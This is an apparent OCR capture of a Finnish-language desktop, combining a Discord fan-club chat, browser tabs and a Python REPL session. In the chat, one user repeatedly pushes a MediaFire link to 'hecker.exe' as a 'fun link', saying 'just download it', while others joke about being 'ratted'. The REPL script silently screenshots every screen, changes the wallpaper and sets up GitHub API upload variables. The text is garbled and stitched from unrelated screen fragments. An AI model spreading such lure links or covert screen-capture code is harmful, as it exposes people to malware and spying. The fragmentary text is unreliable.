 Discord
Lil baby fan club
restock
01
rules
tos
02
media
SUPPORT
support
fixs
MAIN
announcement
lil-baby
03
chat
cmds
read-me
04
lil-baby-clips
configurations
Hangout
m1sty vr LIVE
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
GM
45
LFG
chat
Hae
MiPe https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
MiPe C tänään klo 20.50
fun link
Who needs help w bypasing pc checks
javxn C tänään klo 20.50
how you bypas
@josef $1300 is not easy to make
geo C tänään klo 20.52
you can make that in 2 weeks working a 9-5
@MiPe https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
Alessia Fellone C tänään klo 20.53
why u ratted me
@Alessia Fellone why u ratted me
geo C tänään klo 20.54
the question is why you click it
@geo the question is why you click it
Alessia Fellone C tänään klo 20.54
i'm joking
MiPe C tänään klo 20.54
it would be fun link
Alessia Fellone C tänään klo 20.54
speechmemified_18f90f52e57ef4774efc6d7d76b23ed2.png.gif
@ab yes
i lost C tänään klo 20.54
can u dm it
@Alessia Fellone i'm joking
MiPe C tänään klo 20.55
just download it (muokattu)
Lähetä viesti: #chat
GIF
APPI
Security APPI
Pelaa: /help | securitybot.gg
Ticket Tool APPI
verify bot APPI
STAFF — 5
! Vyx
convc
Pelaa: Fortnite
cr1tical
deadtrail
Pelaa: Roblox
yu
FRIENDS — 5
BACKWOODS
biggestbozo884
Joe rich
yo why my microwave t...
perfections
robloxarchiver
C LIL BABY LISTENER — 5167
!
Pelaa: Roblox
20.55
13.10.2024
Kirjaudu sisään
Configure Private Server - Roblox
ChatGPT
MediaFire - File sharing and stora
hecker
maumau
Mipetys/minecraft: moi
https://chatgpt.com/c/670c0921-dff8-8000-b46b-0e79af84cf45
ChatGPT
image ge
Tutustu G
Tänään
Taustakuvan va
Notepad Scree
Näyttökuvien o
GitHub Kuvien
Python kuva G
Python skripti
Windows Wi-F
Google kirjautu
Robloxin avaar
Python AI Kehi
CMD komento
Koodin korjaus
Sovelluksen av
Robloxin mone
Edelliset 7 päivää
Python skripti netin nopeusmitta
Tulostuksen poistaminen koodis
Python skripti kirjaimista
Python skripti merkin tulostus
Eläinlaatikkoprojekti ja kirjoitus
Päivitä sopimus
Enemmän käyttöoikeuksia...
dist
e: dist
Tiedot
Jaa
Fn
Python 3.12 (64-bit)
>>> import random
>>> from PIL import ImageGrab
>>> from urllib.request import urlopen
>>> import ctypes  # To change wallpaper on Windows
>>>
>>> # Define GitHub API URL
>>> GITHUB_API_URL = "https://api.github.com/repos/USERNAME/REPO_NAME/contents/PATH_TO_IMAGE"
>>>
>>> # Modify these variables
>>> username = "Mipetys"  # Your GitHub username
>>> token =  # Your personal access token
>>> repo_name = "minecraft"  # Your repository name
>>>
>>> # Image URL to set as wallpaper
>>> image_url = "https://m.media-amazon.com/images/I/610wtnDBoiL._AC_SL1100_.jpg"
>>>
>>> def take_screenshot(filename):
...     screenshot = ImageGrab.grab(all_screens=True)  # Take screenshot of all screens
...     screenshot.save(filename)  # Save the image to a file
...
>>> def change_wallpaper(image_path):
...     # Change the wallpaper using ctypes for Windows
...     ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path, 0)
...
>>> # Create a new filename with a random number
>>> random_number = random.randint(100000, 999999)  # Random number between 100000-999999
>>> screenshot_path = f"koira{random_number}.png"  # Example: koira123456.png
>>>
>>> # Save the screenshot
>>> take_screenshot(screenshot_path)
}")
tly indented, and all statements
de the function definitions and
control structures, which might cause syntax errors.
Running the Script:
Make sure you have the required libraries installed and you run this script in an environment
where you have permissions to change the wallpaper and write files.
If you encounter any further errors or issues, feel free to ask for assistance!
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
?
FIN
20.55
13.10.2024